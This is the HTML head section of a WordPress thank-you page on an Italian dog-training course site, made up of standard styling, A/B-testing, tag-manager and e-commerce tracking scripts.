

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fantasticane.com/grazie-scg/
body_size: 23227
content:
<!DOCTYPE html>
<html lang="it-IT" prefix="og: https://ogp.me/ns#" class="no-js no-svg" data-op3-support="no-js no-svg no-webp no-avif">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <style id='super-products-swatches' type='text/css'>.sps-swatches>.swatchColor, .sps-swatches>.swatchColor>div {
			width: 28px !important;
			height: 28px !important;
			}
			
			.sps-swatches .swatch {
				width: 28px !important;
				height: 28px !important;
				line-height: 28px !important;
			}.products .sps-swatches>.swatchColor, .products .sps-swatches>.swatchColor>div {
	              width: 26px !important;
			      height: 26px !important;

            }

             .products .sps-swatches .swatch{
                  width: 26px !important;
	              height: 26px !important;
	              line-height: 26px !important;
             }.sps-swatches>.swatchColor.selected {
			border: 2px solid #dd3333 !important;
			}
			
			.sps-swatches .swatch.selected {
				border: 2px solid #dd3333 !important;
			}
			
			.sps-swatches .swatch-label-square.selected {
				border: 2px solid #dd3333 !important;
			}
			
			.sps-swatches .swatch-label-circle.selected {
				border: 2px solid #dd3333 !important;
			}.sps-swatches>.swatchColor {
			border: 2px solid #eaeaea !important;
			}
			
			.sps-swatches .swatch, .sps-swatches .swatch-label-circle, .sps-swatches .swatch-label-square {
				border: 2px solid #eaeaea !important;
			}.spsTooltip {
						display: none !important;
			 }.sps-swatches .swatch-label {
			background-color: #f2f2f2 !important;
			}.sps-swatches .swatch-label {
			color: #0a0a0a !important;
			}</style>    <!-- Start VWO Common Smartcode -->
    <script data-cfasync="false" nowprocket data-jetpack-boost="ignore" type='text/javascript'>
        var _vwo_clicks = 10;
    </script>
    <!-- End VWO Common Smartcode -->
        <!-- Start VWO Async SmartCode -->
    <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
    <script data-cfasync="false" nowprocket data-jetpack-boost="ignore" type='text/javascript' id='vwoCode'>
        /* Fix: wp-rocket (application/ld+json) */
        window._vwo_code || (function () {
            var w=window,
            d=document;
            var account_id=969230,
            version=2.2,
            settings_tolerance=2000,
            library_tolerance=2500,
            use_existing_jquery=false,
            platform='web',
            hide_element='body',
            hide_element_style='opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important';
            /* DO NOT EDIT BELOW THIS LINE */
            if(f=!1,v=d.querySelector('#vwoCode'),cc={},-1<d.URL.indexOf('__vwo_disable__')||w._vwo_code)return;try{var e=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=e&&'object'==typeof e?e:{}}catch(e){}function r(t){try{return decodeURIComponent(t)}catch(e){return t}}var s=function(){var e={combination:[],combinationChoose:[],split:[],exclude:[],uuid:null,consent:null,optOut:null},t=d.cookie||'';if(!t)return e;for(var n,i,o=/(?:^|;\s*)(?:(_vis_opt_exp_(\d+)_combi=([^;]*))|(_vis_opt_exp_(\d+)_combi_choose=([^;]*))|(_vis_opt_exp_(\d+)_split=([^:;]*))|(_vis_opt_exp_(\d+)_exclude=[^;]*)|(_vis_opt_out=([^;]*))|(_vwo_global_opt_out=[^;]*)|(_vwo_uuid=([^;]*))|(_vwo_consent=([^;]*)))/g;null!==(n=o.exec(t));)try{n[1]?e.combination.push({id:n[2],value:r(n[3])}):n[4]?e.combinationChoose.push({id:n[5],value:r(n[6])}):n[7]?e.split.push({id:n[8],value:r(n[9])}):n[10]?e.exclude.push({id:n[11]}):n[12]?e.optOut=r(n[13]):n[14]?e.optOut=!0:n[15]?e.uuid=r(n[16]):n[17]&&(i=r(n[18]),e.consent=i&&3<=i.length?i.substring(0,3):null)}catch(e){}return e}();function i(){var e=function(){if(w.VWO&&Array.isArray(w.VWO))for(var e=0;e<w.VWO.length;e++){var t=w.VWO[e];if(Array.isArray(t)&&('setVisitorId'===t[0]||'setSessionId'===t[0]))return!0}return!1}(),t='a='+account_id+'&u='+encodeURIComponent(w._vis_opt_url||d.URL)+'&vn='+version+'&ph=1'+('undefined'!=typeof platform?'&p='+platform:'')+'&st='+w.performance.now();e||((n=function(){var e,t=[],n={},i=w.VWO&&w.VWO.appliedCampaigns||{};for(e in i){var o=i[e]&&i[e].v;o&&(t.push(e+'-'+o+'-1'),n[e]=!0)}if(s&&s.combination)for(var r=0;r<s.combination.length;r++){var a=s.combination[r];n[a.id]||t.push(a.id+'-'+a.value)}return t.join('|')}())&&(t+='&c='+n),(n=function(){var e=[],t={};if(s&&s.combinationChoose)for(var n=0;n<s.combinationChoose.length;n++){var i=s.combinationChoose[n];e.push(i.id+'-'+i.value),t[i.id]=!0}if(s&&s.split)for(var o=0;o<s.split.length;o++)t[(i=s.split[o]).id]||e.push(i.id+'-'+i.value);return e.join('|')}())&&(t+='&cc='+n),(n=function(){var e={},t=[];if(w.VWO&&Array.isArray(w.VWO))for(var n=0;n<w.VWO.length;n++){var i=w.VWO[n];if(Array.isArray(i)&&'setVariation'===i[0]&&i[1]&&Array.isArray(i[1]))for(var o=0;o<i[1].length;o++){var r,a=i[1][o];a&&'object'==typeof a&&(r=a.e,a=a.v,r&&a&&(e[r]=a))}}for(r in e)t.push(r+'-'+e[r]);return t.join('|')}())&&(t+='&sv='+n)),s&&s.optOut&&(t+='&o='+s.optOut);var n=function(){var e=[],t={};if(s&&s.exclude)for(var n=0;n<s.exclude.length;n++){var i=s.exclude[n];t[i.id]||(e.push(i.id),t[i.id]=!0)}return e.join('|')}();return n&&(t+='&e='+n),s&&s.uuid&&(t+='&id='+s.uuid),s&&s.consent&&(t+='&consent='+s.consent),w.name&&-1<w.name.indexOf('_vis_preview')&&(t+='&pM=true'),w.VWO&&w.VWO.ed&&(t+='&ed='+w.VWO.ed),t}code={nonce:v&&v.nonce,use_existing_jquery:function(){return'undefined'!=typeof use_existing_jquery?use_existing_jquery:void 0},library_tolerance:function(){return'undefined'!=typeof library_tolerance?library_tolerance:void 0},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){return performance.getEntriesByName('first-contentful-paint')[0]?'':'string'==typeof cc.hE?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){var t;f||(f=!0,(t=d.getElementById('_vis_opt_path_hides'))&&t.parentNode.removeChild(t),e&&((new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e))},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript',e.src?t.src=e.src:t.text=e.text,v&&t.setAttribute('nonce',v.nonce),d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){t=t||{};var n=new XMLHttpRequest;n.open('GET',e,!0),n.withCredentials=!t.dSC,n.responseType=t.responseType||'text',n.onload=function(){if(t.onloadCb)return t.onloadCb(n,e);200===n.status?_vwo_code.addScript({text:n.responseText}):_vwo_code.finish('&e=loading_failure:'+e)},n.onerror=function(){if(t.onerrorCb)return t.onerrorCb(e);_vwo_code.finish('&e=loading_failure:'+e)},n.send()},init:function(){var e,t=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish()},t),'body'!==this.hide_element()?(n=d.createElement('style'),e=(t=this.hide_element())?t+this.hide_element_style():'',t=d.getElementsByTagName('head')[0],n.setAttribute('id','_vis_opt_path_hides'),v&&n.setAttribute('nonce',v.nonce),n.setAttribute('type','text/css'),n.styleSheet?n.styleSheet.cssText=e:n.appendChild(d.createTextNode(e)),t.appendChild(n)):(n=d.getElementsByTagName('head')[0],(e=d.createElement('div')).style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;',e.setAttribute('id','_vis_opt_path_hides'),e.classList.add('_vis_hide_layer'),n.parentNode.insertBefore(e,n.nextSibling));var n='https://dev.visualwebsiteoptimizer.com/j.php?'+i();-1!==w.location.search.indexOf('_vwo_xhr')?this.addScript({src:n}):this.load(n+'&x=true',{l:1})}};w._vwo_code=code;code.init();})();
    </script>
    <!-- End VWO Async SmartCode -->
    
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 1;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS --><link href="https://fonts.googleapis.com" rel="preconnect" as="font" crossorigin><link href="https://179959.t.hyros.com" rel="preconnect" as="script" crossorigin><link href="https://sgtm.fantasticane.com" rel="preconnect" as="script" crossorigin><link href="https://fonts.gstatic.com" rel="preconnect" as="font" crossorigin>
<!-- Ottimizzazione per i motori di ricerca di Rank Math - https://rankmath.com/ -->
<title>Grazie SCG - Fantasticane - Il nuovo Metodo per Educare e Addestrare il cane</title>
<meta name="description" content="Entro pochi istanti riceverai le credenziali di accesso al corso all&#039;indirizzo mail che hai inserito in fase d&#039;acquisto.&nbsp;"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://fantasticane.com/grazie-scg/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Grazie SCG - Fantasticane - Il nuovo Metodo per Educare e Addestrare il cane" />
<meta property="og:description" content="Entro pochi istanti riceverai le credenziali di accesso al corso all&#039;indirizzo mail che hai inserito in fase d&#039;acquisto.&nbsp;" />
<meta property="og:url" content="https://fantasticane.com/grazie-scg/" />
<meta property="og:site_name" content="Fantasticane - Il nuovo Metodo per Educare e Addestrare il cane" />
<meta property="og:updated_time" content="2022-03-08T13:39:24+01:00" />
<meta property="og:image" content="https://fantasticane.com/wp-content/uploads/2019/04/Cinzia-prov..jpg" />
<meta property="og:image:secure_url" content="https://fantasticane.com/wp-content/uploads/2019/04/Cinzia-prov..jpg" />
<meta property="og:image:width" content="644" />
<meta property="og:image:height" content="644" />
<meta property="og:image:alt" content="Cinzia prov." />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Grazie SCG - Fantasticane - Il nuovo Metodo per Educare e Addestrare il cane" />
<meta name="twitter:description" content="Entro pochi istanti riceverai le credenziali di accesso al corso all&#039;indirizzo mail che hai inserito in fase d&#039;acquisto.&nbsp;" />
<meta name="twitter:image" content="https://fantasticane.com/wp-content/uploads/2019/04/Cinzia-prov..jpg" />
<meta name="twitter:label1" content="Tempo di lettura" />
<meta name="twitter:data1" content="Meno di un minuto" />
<!-- /Rank Math WordPress SEO plugin -->

<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel="alternate" type="application/rss+xml" title="Fantasticane - Il nuovo Metodo per Educare e Addestrare il cane &raquo; Feed" href="https://fantasticane.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fantasticane - Il nuovo Metodo per Educare e Addestrare il cane &raquo; Feed dei commenti" href="https://fantasticane.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fantasticane.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffantasticane.com%2Fgrazie-scg%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fantasticane.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffantasticane.com%2Fgrazie-scg%2F&#038;format=xml" />
<link rel='stylesheet' id='swiper-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/client/blocks/all-products.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='pafe-extension-style-css' href='https://fantasticane.com/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/extension.min.css?ver=7.1.68' media='all' />
<link rel='stylesheet' id='pafe-extension-style-free-css' href='https://fantasticane.com/wp-content/plugins/piotnet-addons-for-elementor/assets/css/minify/extension.min.css?ver=2.4.36' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='yep-css' href='https://fantasticane.com/wp-content/plugins/yep/public/css/yep-public.css?ver=1695645495' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://fantasticane.com/wp-content/plugins/complianz-gdpr-premium/assets/css/cookieblocker.min.css?ver=1762164064' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://fantasticane.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://fantasticane.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://fantasticane.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://fantasticane.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='wc_j_upsellator_css-css' href='https://fantasticane.com/wp-content/plugins/woo-j-upsellator-premium/assets/frontend/css/upsellator-style.css?ver=4.1.4' media='all' />
<style id='wc_j_upsellator_css-inline-css'>
               
				:root{					
					--font-color:#3E3E3E;
					--item-count-background:#ffb000;
					--item-count-color:#FFFFFF;
					--modal-bg-color:#FFFFFF;
					--button-color:#ffd614;
					--font-button-color:#0a0a0a;				
					--wcj-button-color-hover:#ffe254;
					--wcj-button-font-color-hover:#0f0f0f;		
					--shipping_bar_bar_background:#0a0a0a;
					--shipping_bar_bar_background_empty:#fbfbfb;
					--shipping_bar_success_background:#9dc192;	
					--free-gift-color:#ffb000;	
					--gift-text-color:#FFFFFF;
					--upsell-color:#dd3333;	
					--upsell-text-color:#FFFFFF;
					--upsell-modal-close:#3E3E3E;	
					--upsell-modal-close-text:#FFFFFF;
					--base_font_size:15px;	
					--modal-cart-image-ratio:1;				
				}body.woo-upsellator-modal-active{overflow-y:hidden;}
/*# sourceURL=wc_j_upsellator_css-inline-css */
</style>
<link rel='stylesheet' id='op3-reboot-css' href='https://fantasticane.com/wp-content/plugins/op-builder/public/assets/css/op3-reboot.css?build=df6094f7&#038;ver=4ded7cc17abfccd6c44db3307c1828f2' media='all' />
<link rel='stylesheet' id='op3-frontend-stylesheet-css' href='https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__20198.main.css?build=df6094f7&#038;ver=4ded7cc17abfccd6c44db3307c1828f2' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Questo prodotto non è disponibile. Scegli un&#039;altra combinazione.</p>
</script>
<script id="wfco-utm-tracking-js-extra">
var wffnUtm = {"utc_offset":"60","site_url":"https://fantasticane.com","genericParamEvents":"{\"user_roles\":\"guest\",\"plugin\":\"Funnel Builder\"}","cookieKeys":["flt","timezone","is_mobile","browser","fbclid","gclid","referrer","fl_url","utm_source","utm_medium","utm_campaign","utm_term","utm_content"],"excludeDomain":["paypal.com","klarna.com","quickpay.net"]};
//# sourceURL=wfco-utm-tracking-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/wp-marketing-automations/woofunnels/assets/js/utm-tracker.min.js?ver=1.10.12.71" id="wfco-utm-tracking-js" defer data-wp-strategy="defer"></script>
<script id="jquery-core-js-extra">
var pysFacebookRest = {"restApiUrl":"https://fantasticane.com/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://fantasticane.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://fantasticane.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/js/minify/extension.min.js?ver=7.1.68" id="pafe-extension-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/piotnet-addons-for-elementor/assets/js/minify/extension.min.js?ver=2.4.36" id="pafe-extension-free-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&jcart_page_id=20198","i18n_view_cart":"Visualizza carrello","cart_url":"https://fantasticane.com/carrello/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&jcart_page_id=20198","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://fantasticane.com/wp-content/plugins/yep/public/js/yep-public.js?ver=1695645495" id="yep-js"></script>
<script id="op3-dashboard-tracking-js-extra">
var OPDashboardStats = {"pid":"20198","pageview_record_id":null,"rest_url":"https://fantasticane.com/wp-json/opd/v1/opd-tracking"};
//# sourceURL=op3-dashboard-tracking-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/op-dashboard/public/assets/js/tracking.js?ver=1.2.3" id="op3-dashboard-tracking-js"></script>
<script id="op3-support-js-after">
!function(){var A=document,e=A.documentElement,t="data-op3-support",n=function(A){e.setAttribute(t,e.getAttribute(t).replace(new RegExp("no-"+A,"g"),A))},a=function(A,e){var t=new Image;t.onload=function(){n(A)},t.src="data:image/"+A+";base64,"+e};n("js"),A.createElementNS&&A.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect&&n("svg"),a("webp","UklGRhoAAABXRUJQVlA4TA0AAAAvAAAAEAcQERGIiP4HAA=="),a("avif","[base64]")}();
//# sourceURL=op3-support-js-after
</script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&jcart_page_id=20198","cart_hash_key":"wc_cart_hash_09ccfafef996e8f3394daca8b8651c53","fragment_name":"wc_fragments_09ccfafef996e8f3394daca8b8651c53","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="wffn-tracking-js-extra">
var wffnTracking = {"pixel":{"id":"1789681998486465","settings":{"page_view":"1"},"data":[],"conversion_api":true,"fb_advanced":[]},"ga":{"id":"abc","settings":{"page_view":""},"data":[]},"gad":{"id":"","labels":"","settings":{"page_view":""},"data":[]},"tiktok":{"id":"","settings":{"page_view":""},"data":[],"advanced":[]},"pint":{"id":"","settings":{"page_view":""},"data":[]},"snapchat":{"id":"","settings":{"page_view":"","user_email":""},"data":[]},"ajax_endpoint":"https://fantasticane.com/wp-admin/admin-ajax.php","restUrl":"https://fantasticane.com/wp-json/wffn/front","pending_events":[],"is_ajax_mode":"1","should_render":"1","is_delay":"0"};
//# sourceURL=wffn-tracking-js-extra
</script>
<script type="text/plain" data-service="funnelkit" data-category="statistics" data-cmplz-src="https://fantasticane.com/wp-content/plugins/funnel-builder/assets/live/js/tracks.min.js?ver=3.13.1.6" id="wffn-tracking-js" defer data-wp-strategy="defer"></script>
<script src="https://fantasticane.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://fantasticane.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%&jcart_page_id=20198","i18n_no_matching_variations_text":"Nessun prodotto corrisponde alla tua scelta. Prova con un'altra combinazione.","i18n_make_a_selection_text":"Seleziona le opzioni del prodotto prima di aggiungerlo al carrello.","i18n_unavailable_text":"Questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione.","i18n_reset_alert_text":"La tua selezione \u00e8 stata azzerata. Seleziona le opzioni del prodotto prima di aggiungerlo al carrello."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://fantasticane.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fantasticane.com/wp-json/wp/v2/pages/20198" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fantasticane.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://fantasticane.com/?p=20198' />
<!-- HFCM by 99 Robots - Snippet # 6: Hyros -->
<script>
var head = document.head;
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = "https://179959.t.hyros.com/v1/lst/universal-script?ph=d02c8806e0f641b9f1e2a8d6dd2efb926f345eea6500411e15ea76234696d1ec&tag=!clicked";
head.appendChild(script);
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 8: Script _fbc -->
<script>
    let url_parameters = new URLSearchParams(window.location.search);
    const SITE_PREFIX = "fc";
    const BACKUP_COOKIE_NAME = SITE_PREFIX + "_ck_";
    const BACKUP_STORAGE_NAME = SITE_PREFIX + "_ls_";
    
    createBackup(url_parameters.get('fbclid'), BACKUP_COOKIE_NAME + "mid", BACKUP_STORAGE_NAME + "mid", 'facebook');
    createBackup(url_parameters.get('gclid'), BACKUP_COOKIE_NAME + "gid", BACKUP_STORAGE_NAME + "gid", 'google');

    function createBackup(url_value, cookie_name, storage_name, vendor)
    {
        if(url_value == null)
        {
            pushDataLayer(vendor == 'facebook' ? '_fbc' : '_gclid', localStorage.getItem(storage_name) || getCookie(cookie_name));

            if(vendor == 'google')
                restoreGoogleCookie(localStorage.getItem(storage_name) || getCookie(cookie_name))

            return;
        }

        let prefix = vendor == 'facebook' ? 'fb.1.' : 'GCL.';
        let backup_value = prefix + Date.now() + "." + url_value;
        
        document.cookie = cookie_name + "=" + backup_value + "; max-age=31536000; path=/; SameSite=None; Secure";
        localStorage.setItem(storage_name, backup_value);

        pushDataLayer(vendor == 'facebook' ? '_fbc' : '_gclid', backup_value);

        if(vendor == 'google')
            restoreGoogleCookie(backup_value)
    }


    function getCookie(search_cookie) 
    {
        let name = search_cookie + "=";
        let decodedCookie = decodeURIComponent(document.cookie);
        let ca = decodedCookie.split(';');

        for(let i = 0 ; i < ca.length ; i++) 
        {
            let c = ca[i];
            while (c.charAt(0) == ' ') 
                c = c.substring(1);

            if (c.indexOf(name) == 0) 
                return c.substring(name.length, c.length);
        }

        return null;
    }

    function pushDataLayer(key_name, push_value)
    {
        if(push_value == null)
            return;

        if (window['dataLayer'] == undefined)
            window['dataLayer'] = [];

        window.dataLayer.push({ [key_name] : push_value });
    }

    function restoreGoogleCookie(gcl_value)
    {
        if(gcl_value == null)
            return;
           
        if(getCookie('_gcl_aw') != null)
            return;      

        document.cookie =  "_gcl_aw=" + gcl_value + "; max-age=31536000; path=/; SameSite=None; Secure";

        if(getCookie('FPGCLAW') != null)
            return; 

        document.cookie =  "FPGCLAW=" + gcl_value + "; max-age=31536000; path=/; SameSite=None; Secure";
    }
</script>
<!-- /end HFCM by 99 Robots -->
<style>:root { --op-magic-overlay-image: url("https://fantasticane.com/wp-content/plugins/op-builder/public/assets/img/elements/video/sound-on.png"); }</style>
		<!-- Google Tag Manager -->
		<script>!function(){"use strict";function l(e){for(var t=e,r=0,n=document.cookie.split(";");r<n.length;r++){var o=n[r].split("=");if(o[0].trim()===t)return o[1]}}function s(e){return localStorage.getItem(e)}function u(e){return window[e]}function A(e,t){e=document.querySelector(e);return t?null==e?void 0:e.getAttribute(t):null==e?void 0:e.textContent}var e=window,t=document,r="script",n="dataLayer",o="https://sgtm.fantasticane.com",a="",i="xbqquqpwjue",c="GLAe=aWQ9R1RNLU1MTVNSU1g%3D&amp;type=ddefd6be",g="cookie",v="_sbp",E="",d=!1;try{var d=!!g&&(m=navigator.userAgent,!!(m=new RegExp("Version/([0-9._]+)(.*Mobile)?.*Safari.*").exec(m)))&&16.4<=parseFloat(m[1]),f="stapeUserId"===g,I=d&&!f?function(e,t,r){void 0===t&&(t="");var n={cookie:l,localStorage:s,jsVariable:u,cssSelector:A},t=Array.isArray(t)?t:[t];if(e&&n[e])for(var o=n[e],a=0,i=t;a<i.length;a++){var c=i[a],c=r?o(c,r):o(c);if(c)return c}else console.warn("invalid uid source",e)}(g,v,E):void 0;d=d&&(!!I||f)}catch(e){console.error(e)}var m=e,g=(m[n]=m[n]||[],m[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"}),t.getElementsByTagName(r)[0]),v=I?"&bi="+encodeURIComponent(I):"",E=t.createElement(r),f=(d&&(i=8<i.length?i.replace(/([a-z]{8}$)/,"kp$1"):"kp"+i),!d&&a?a:o);E.async=!0,E.src=f+"/"+i+".js?"+c+v,null!=(e=g.parentNode)&&e.insertBefore(E,g)}();</script>
		<!-- End Google Tag Manager -->
					<style>.cmplz-hidden {
					display: none !important;
				}</style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
